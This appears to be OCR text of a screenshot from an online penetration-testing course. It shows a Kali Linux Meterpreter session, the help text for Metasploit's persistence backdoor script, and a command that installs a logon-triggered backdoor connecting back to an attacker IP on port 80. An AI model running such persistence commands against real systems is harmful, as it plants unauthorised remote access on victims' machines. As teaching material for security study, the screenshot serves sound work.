 Activities Terminator Thu 14:21 ie
root@kali: ~
root@kali: ~ 146x40
meterpreter >
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 20 -p 80 -r 10.20.14.203Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/
udemy